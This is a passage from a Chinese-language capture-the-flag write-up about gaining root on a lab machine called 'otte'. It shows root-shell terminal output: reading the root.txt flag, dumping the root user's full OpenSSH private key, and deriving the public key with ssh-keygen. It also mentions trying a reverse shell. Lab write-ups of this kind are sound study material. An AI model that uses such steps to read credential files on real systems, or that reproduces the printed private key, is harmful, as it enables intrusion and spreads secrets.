
同样,执行完命令后 exit 即可看到执行结果,或尝试反弹 shell:

(remote) root@otte:/root# ls -la
total 36
drwx------ 4 root root 4096 May 16 2021 .
drwxr-xr-x 18 root root 4096 May 15 2021 ..
lrwxrwxrwx 1 root root 9 May 16 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 May 15 2021 .local
-rw------- 1 root root 1500 May 15 2021 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rwx------ 1 root root 33 May 16 2021 root.txt
drwx------ 2 root root 4096 May 16 2021 .ssh
-rw-r--r-- 1 root root 173 May 15 2021 .wget-hsts
(remote) root@otte:/root# cat root.txt
84decf19261819687b63c8210cd28f7c
(remote) root@otte:/root# cd .ssh
(remote) root@otte:/root/.ssh# ls -la
total 20
drwx------ 2 root root 4096 May 16 2021 .
drwx------ 4 root root 4096 May 16 2021 ..
-rw-r--r-- 1 root root 391 May 16 2021 authorized_keys
-rw------- 1 root root 1811 May 16 2021 id_rsa
-rw-r--r-- 1 root root 391 May 16 2021 id_rsa.pub
(remote) root@otte:/root/.ssh# cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAs3N375NDi05ezMdlRenK/QOgHwCFdOQYzZqwZyfpcTbT+H2M2I57
8TQ7b95W3ix7MrmQ+gtvZzwqb4u4VHV+bY47eXvGhXB+VrbtczqLl47PEVerQlAaeN94oK
l8G1ZdVinkO72DvsrqgQWnCTZFz1NHtETsFwRVg5JTmMEr50VumIt1SuzELnkID/t/moy5
8KZqTsZ3Yt4QjcDqaVJQzYRJun/KyeM2rQFzz+UjCKevz93PfEI59Mx3ZCO7d5C+h1Obhs
ELEIt1iRs9fGGr8Mo1x0pUC5cIUwxoDkkOs6ceFie4mO5iv3S9XOwjaBddea6YKh8hSUAn
Zb7ICCfYzQAAA8CcrddwnK3XcAAAAAdzc2gtcnNhAAABAQCzc3fvk0OLTl7Mx2VF6cr9A6
AfAIV05BjNmrBnJ+lxNtP4fYzYjnvxNDtv3lbeLHsyuZD6C29nPCpvi7hUdX5tjjt5e8aF
cH5Wtu1zOouXjs8RV6tCUBp433igqXwbVl1WKeQ7vYO+yuqBBacJNkXPU0e0ROwXBFWDkl
OYwSvnRW6Yi3VK7MQueQgP+3+ajLnwpmpOxndi3hCNwOppUlDNhEm6f8rJ4zatAXPP5SMI
p6/P3c98Qjn0zHdkI7t3kL6HU5uGwQsQi3WJGz18YavwyjXHSlQLlwhTDGgOSQ6zpx4WJ7
iY7mK/dL1c7CNoF115rpgqHyFJQCdlvsgIJ9jNAAAAAwEAAQAAAQBnJNZqEMYA+yHIKE/Q
eInhFcViLGWJA1YyT1hXYnxuQ2pg6KEdFACvaitDqJNbjkudo0VuQ0ZcGxv1E2T2vrXVeK
w8rmUz663iX7Bpy9vSWBYyzKY2Ll6Y3TGzftdDy0dIsDlsEQj5kB5r3Hje9Z/4g9CyD+93
Z1lTj7aXFWkLu0kA3effLft3QawYLEOBn6SMLxNe1ap9IqZVwXLzBbtlXQglr4RnMQUIdl
/RK5vZdjGstck2zeC61sZqPpkoIJ0vb/02CEKNU5wcZUbwmL7iCJlkzQnKHosmTVKv6m6D
nZE6YicYYwXU/lWaIm9bZSgh+XSu3MNd9Q4OjysM+uwNAAAAgQCT6o1Zbmud8n5Ly98Ixt
j8dMGfOQWIUQ9ufjXbwoVAwggBoO93Ozmj2Ro4yWcUl+5rPIJymzPQt6wCwN1y9P0qrrQr
YFxplOjuGzPbNodZm9WcterJDcCw51mMPkbqERBAgKggjnnFRRTZZgYKbQZITee+LQmWDw
n6owBoop8e+AAAAIEA4yBD324kr4sYaSdywvM0cnGPAOWTM5GBRNiDaxtQWk9BV9lv9+14
1H2p2P979TgHSqbG8yROg3AHVoiH1aKWrwZI9UQduWW3bOrMDFHymlb/rPcSV37ZjVi9RD
SaofRX4oIdI+6G0KiACToB0Vs4bAzvQepIb84BXNO8483bKd8AAACBAMpDo1xjQzhwJ5z4
9uqfdCDXfXbQNuDSProTh6oaXCS53B/ElrQ9clAf5FzGskioqKNIo+LGgKcDEixexb68dw
0azr6obsElQf9VwI+xVl5iRx+RMjL27swjGkDarDoMbHFzaTSdEee0wIGLId/yKLCqGRnw
bIRnuyGrxsTEkmrTAAAACXJvb3RAb3R0ZQE=
-----END OPENSSH PRIVATE KEY-----
(remote) root@otte:/root/.ssh# diff id_rsa /home/cedric/id_rsa造化弄人,其实一开始就给过咱们私钥了。。。。
私钥解出公钥名字
┌──(kali㉿kali)-[~]
└─$ vim root
┌──(kali㉿kali)-[~]
└─$ ssh-keygen -y -f root
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0664 for 'root' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "root": bad permissions
┌──(kali㉿kali)-[~]
└─$ chmod 600 root
┌──(kali㉿kali)-[~]
└─$ ssh-keygen -y -f root
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzc3fvk0OLTl7Mx2VF6cr9A6AfAIV05BjNmrBnJ+lxNtP4fYzYjnvxNDtv3lbeLHsyuZD6C29nPCpvi7hUdX5tjjt5e8aFcH5Wtu1zOouXjs8RV6tCUBp433igqXwbVl1WKeQ7vYO+yuqBBacJNkXPU0e0ROwXBFWDklOYwSvnRW6Yi3VK7MQueQgP+3+ajLnwpmpOxndi3hCNwOppUlDNhEm6f8rJ4zatAXPP5SMIp6/P3c98Qjn0zHdkI7t3kL6HU5uGwQsQi3WJGz18YavwyjXHSlQLlwhTDGgOSQ6zpx4WJ7iY7mK/dL1c7CNoF115rpgqHyFJQCdlvsgIJ9jN root@otte这里又能解出来了。。。。。
cedric@otte:~$ ssh-keygen -y -f id_rsa
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzc3fvk0OLTl7Mx2VF6cr9A6AfAIV05BjNmrBnJ+lxNtP4fYzYjnvxNDtv3lbeLHsyuZD6C29nPCpvi7hUdX5tjjt5e8aFcH5Wtu1zOouXjs8RV6tCUBp433igqXwbVl1WKeQ7vYO+yuqBBacJNkXPU0e0ROwXBFWDklOYwSvnRW6Yi3VK7MQueQgP+3+ajLnwpmpOxndi3hCNwOppUlDNhEm6f8rJ4zatAXPP5SMIp6/P3c98Qjn0zHdkI7t3kL6HU5uGwQsQi3WJGz18YavwyjXHSlQLlwhTDGgOSQ6zpx4WJ7iY7mK/dL1c7CNoF115rpgqHyFJQCdlvsgIJ9jN这是个让人深思的情况。。。
参考
https://www.youtube.com/watch?v=j_d1P0P57JY





